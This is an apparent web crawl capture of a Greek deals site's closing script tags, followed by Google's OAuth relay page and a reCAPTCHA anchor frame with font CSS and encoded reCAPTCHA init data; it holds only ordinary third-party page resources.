<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yvpSsFhpxkm7lLMgfP7TzA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yvpSsFhpxkm7lLMgfP7TzA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t4htrwpb2k0h
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1xaTyJxeV0efScDOLeMZQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1xaTyJxeV0efScDOLeMZQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1xaTyJxeV0efScDOLeMZQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dk8O1w7bDqsKMw47Do2jDiMKeNnnChcOfw5/DvcKKw5F4NUcUw5B9P8KRwphjw7c+DMKyMD7DhcKVw47DjsOCwrHDjAVzw6o8McOew6PDvyXDpsONDcO6w4t5w50vw7J3wpJRTUDDjEYIw4czYcOuw6pgMsKQWMObPg5Fw4DDuAfCjU3Cj23DvXzCh1/DnEAgdybCnlvDonVbQMOSwpQTwoZ9wpYhwoV/w599aMOBECLDnHZFF8KRw54oYwR9wpZHPMKRw5R1w4LClsOawrtIPcOxwr8ON8K5wr/DoMKkw4LCtjpQwrTCtjgGFcKZJMKLV8K6w4V+wqI/w4lBWkfCq8OvHW3Cg8KTPk1Ww4zDpiwKXgDCmMOcw4cTwqonIgpve8O6wrbDiG/[base64]/Hi/DmMKfwo0+w5PDi2d6GMK5wpjCnSXDpHVewpzDk8OYw7TCocOlw4ZwY8O3WE4KXcO6S0xHFg1jw4XDjjV9wqBxwr9Xw4DDowZXwpXCmRoowpRBwrthVi/DjcKxwrtSw6tOMSx6w7Bpw7nCuMKjNzxiFmLDhXTCl8KBwp7DszkCw4kgw4fDohTDpMKOw5zCokR0w5lYw7sffMKAwqvDrBTDjkcqaEBgwqHCrhjDpjXClzNdwrHCmSTCmVs/w5Ebw7fDrznChMK2e8KHwr/[base64]/CcKDDMK+wooVwoIuw4zCgMKTCsKbw4BGwrDClsO3w4Eow6/ChG3DhcKUKE93w6vCtHsIHsKLNsOkwqrCksONw4PDrEHCtsKXdXE8w77DvE7DvkPCsE/Dg8KXwq8dw5vCsMOBwpt7XGtTGsO1ZUgKwrDCqVMtZzNxasOBdcOJwrXDnQI9woXDhBJ4w4bCgsOcwrwFwpzCgFzCs0bCnsKRY8KhB8O0w7IDwpJ7wrHCuMOoaE1ldTLCjMK0w6hqw6XCmioLw5NQHMK2w6fDj8KjH8K4wrfCk8KSw6M9w756FnpNwqs/[base64]/Dk8OYw5XCmMOKHiM3IiZ0bEBSwr4EwrPDnsOWwq7CpmTCrcOzXw47wop7GmMkw5l6fkzDtB3CriMvwo5rwqgow4J0w60hwozDqVRQUcO7w4bDoQFKwo/CtUfDuMK/XcKWw7jDosKdwo/DkMOtw5LDlD3CvG1Rw7HCsmZwPsOHw48KwpnCizDClMKSXcK2wq3DgMOQMsKPwqNKLxDDrMOwNTV/EV1BEWJNHnHDusO6cXAsw4hHwp4rMDV0wrLDhMOrcRZ4VMKFL1RjUAszUcOJVMOwBsKiKsK1wp8Fw6Jywpk4wo0Gw5pVTBwXG1FFwpQ/[base64]/CnUc4woHCksKFw4p6w4cKw7ENc8OofzXDvXHDtMKiwqcVwpTDpcOVSUfDvsKSwrXCi2tIFsKKw7JRwpjCqMOiXcKhHRfCtwfCjiDDrU0LG8K2eyrDnMKBwq9ywpA6T8KFw77CqS/Cr8O5DH3DrF0WFcOkasKGPj/[base64]/[base64]/fRlDw5DCisKpMhLCjcOtGEXCsQBCwrMOw5XCqsOmw6JmH8K8wpghQ0fCp8OLw5gCE0TDmydow7DCnMKuwrTCtQzCimPDp8Khw4o/[base64]/[base64]/DqC3DjMKTHnPCpcKZw4BKWcKTFCwAPg/Dq043wrgBJxnDmh/DrcOow6cxw4ZBw6VhFMKBw6lhPsKAw619eBUxw4LDvMOfBsOmbQIZwoFaScKTw6wiPhR5w6/[base64]/WMKIDV/CqMO2w5VuVDLCnSs3w6zDpcO+aMOrBnfDkgspwqQBwpAhccOrfsO7wrjCi8OlwrQhPX95LVbDtkvCvC3Ds8OlwoMUY8KPwoLDrVkvIj/DnHPDncKUw5HDuC5Jw6vCmcKHDsOON20ew4bCtng5wphkY8OAwqTCii7ClMKuwqYcFcOYw4LDhSbDjy/Cm8K8MSRPwqU/DXN+WMKWwp4qPQTDg8OKwpQ8wpPDgsKWDUwzwpB8w5jDoMKOVSRiWsKxGl5iwqQxwrDDhlI8BcKrw6EVKDVRHG5BB1oew4lhZ8KbE8KsXiPCusOwdm/DiXPDvsKTQ8OVdGQTYMK/[base64]/DnlsXw7YhcGPDtSdJw653w4p6P8KuXG9Iw5clTMOmF2d6w7Byw